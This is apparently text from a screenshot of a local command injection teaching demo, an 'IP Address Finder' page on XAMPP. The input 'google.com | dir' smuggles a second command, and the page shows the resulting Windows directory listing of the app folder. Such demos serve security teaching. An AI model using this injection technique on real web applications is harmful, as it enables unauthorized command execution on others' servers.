 Command Injection Demo
localhost/command_injection/
IP ADDRESS FINDER
Enter Website Url
google.com | dir
Find IP
Volume in drive C is DISK1_VOL1 Volume Serial Number is 2C2F-3B4A Directory of C:\xampp\htdocs\command_injection 21-06-2019 19:19
. 21-06-2019 19:19
.. 21-06-2019 15:53 306 commands.txt 21-06-2019 15:08
css 21-06-2019 19:20 1,757 index.php 21-06-2019 15:10
js 2 File(s) 2,063 bytes 4 Dir(s) 125,510,721,536 bytes free